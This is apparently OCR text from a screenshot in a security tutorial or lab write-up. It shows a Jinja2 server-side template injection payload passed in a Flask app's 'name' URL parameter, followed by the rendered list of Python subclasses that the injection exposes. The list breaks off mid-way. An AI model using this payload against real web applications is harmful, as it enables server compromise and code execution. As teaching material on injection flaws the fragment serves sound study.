 30/?name=bob.{{ "".__class__.__mro__[1].__subclasses__()}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Hello bob.[<class 'set'>, <class 'posix.ScandirIterator'>, <class
'flask.cli.DispatchingApp'>, <class
'pkg_resources._vendor.pyparsing.pyparsing_common'>, <class
'tempfile.SpooledTemporaryFile'>, <class
'pkg_resources.WorkingSet'>, <class
'pkg_resources.EntryPoint'>, <class
'pkg_resources.extern.packaging.markers.Marker'>, <class
'tokenize.Untokenizer'>, <class
'flask.sessions.SessionInterface'>, <class
'_frozen_importlib_external.FileFinder'>, <class
'pyexpat.xmlparser'>, <class 'werkzeug.local.Local'>, <class
'flask.helpers._PackageBoundObject'>, <class
'itertools.zip_longest'>, <class 'werkzeug.test.EnvironBuilder'>,
<class 'sre_parse.Pattern'>, <class 'datetime.timedelta'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class
'http.cookiejar.Absent'>, <class 'zipfile.ZipFile'>, <class
'pickle._Unpickler'>, <class 'calendar.different_locale'>, <class
'_sitebuiltins.Quitter'>, <class 'reversed'>, <class
'jinja2.nodes.Node'>, <class 'itertools.cycle'>, <class
'itertools.compress'>, <class 'flask.ctx.AppContext'>, <class
'flask.ctx.RequestContext'>, <class
'pkg_resources.ResourceManager'>, <class